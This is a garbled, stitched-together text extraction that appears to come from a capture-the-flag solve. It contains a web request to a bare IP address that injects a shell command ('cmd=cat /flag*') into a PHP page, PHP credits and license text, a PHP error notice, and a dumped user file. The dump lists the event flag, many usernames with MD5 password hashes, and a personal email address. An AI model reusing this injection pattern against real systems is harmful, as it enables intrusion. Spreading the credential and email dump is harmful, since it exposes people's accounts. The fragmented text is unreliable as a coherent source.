 103.49.238.77:57270/view_note.php?id=.user&cmd=cat /flag*
80%
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos,
Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
:a3a97306a17681f7d765db612a6cb2b2 TECHCOMFEST23{PHP_R4c3_m4k3s_m3_f33ls_l1k3_a_r4c3r}:eca599d7d063b4d277b7b14e5efe4a6e gg:ae2b1fca515949e5d54fb22b8ed95575
asdasdasd:202cb962ac59075b964b07152d234b70 synchx:e81303a347e421bcf6446baf98702051 abc:900150983cd24fb0d6963f7d28e17f72 ADMIN:73acd9a5972130b75066c82595a1fae3
1234:81dc9bdb52d04dc20036dbd8313ed055 q:7694f4a66316e53c8cdd9d9954bd611d tes:0cc175b9c0f1b6a831c399e269772661 jeff:166ee015c0e0934a8781e0c86a197c6e
9fc58423aa0341dd75c031e1b2fabe0a :0cc175b9c0f1b6a831c399e269772661 asd:5f039b4ef0058a1d652f13d612375a5b admin1:e5aebfaf9b6db7552e291eba87fdb6af
dv:80457cf3a7b15afb8f491f8ae06680db aaa:47bce5c74f589f4867dbd57e9ca9f808 b3liau1ni:cc0df2a42bec1e0fea600ee507f98ca1 d:8277e0910d750195b448797616e091ad
user:5f4dcc3b5aa765d61d8327deb882cf99 :38fff51cb7248a06d6142c6bdf846831 v:9e3669d19b675bd57058fd4664205d2a umarhyl_:977714f8bddab945ec71e9be041aa17f
nono:827ccb0eea8a706c4c34a16891f84e7b 1:c4ca4238a0b923820dcc509a6f75849b cek:81dc9bdb52d04dc20036dbd8313ed055 nox:a3d96aa454aacce406c1174dd38dfaea
tess:8b8be2799a2796a36a02004608426bdb P:83878c91171338902e0fe0fb97a8c47a tss:c449c5ffafa1c27c6a60c62a5be3ef21
Notice: Undefined index: command in /ctf/src/.user on line 49
:8dd954960879e0d0025483dbb6897ef8 rthaykal@gmail.com:bb02585e2250ab603096fbefb8fe67b0 asasas:2f3e9eccc22ee583cf7bad86c751d865